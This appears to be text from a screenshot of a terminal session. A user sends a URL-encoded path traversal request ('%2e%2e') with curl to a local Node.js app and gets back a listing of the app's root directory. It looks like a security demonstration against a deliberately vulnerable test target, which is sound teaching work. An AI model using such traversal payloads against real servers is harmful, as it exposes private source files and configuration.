 simonmaple@MacBook-Pro exploits % curl http://localhost:3001/public/%2e%2e/
<!doctype html><html><head><title>Index of </title></head><body><h1>Index of </h1><hr><pre><a href="../">../</a>
<a href="exploits/">exploits/</a> 2019-06-20T08:24:44.000Z -
<a href="node_modules/">node_modules/</a> 2019-06-20T11:41:46.000Z -
<a href="public/">public/</a> 2019-06-20T08:24:44.000Z -
<a href="routes/">routes/</a> 2019-06-20T08:24:44.000Z -
<a href="views/">views/</a> 2019-06-20T08:24:44.000Z -
<a href="app.js">app.js</a> 2019-06-20T08:24:44.000Z 2260
<a href="app.json">app.json</a> 2019-06-20T08:24:44.000Z 267
<a href="db.js">db.js</a> 2019-06-20T08:24:44.000Z 1282
<a href="docker-compose.yml">docker-compose.yml</a> 2019-06-20T08:24:44.000Z 314
<a href="Dockerfile">Dockerfile</a> 2019-06-20T11:41:26.000Z 254
<a href="package-lock.json">package-lock.json</a> 2019-06-20T11:41:46.000Z 195354
<a href="package.json">package.json</a> 2019-06-20T11:41:46.000Z 1283
<a href="README.md">README.md</a> 2019-06-20T08:24:44.000Z 3398
<a href="utils.js">utils.js</a> 2019-06-20T08:24:44.000Z 641
</pre><hr></body></html>%
simonmaple@MacBook-Pro exploits %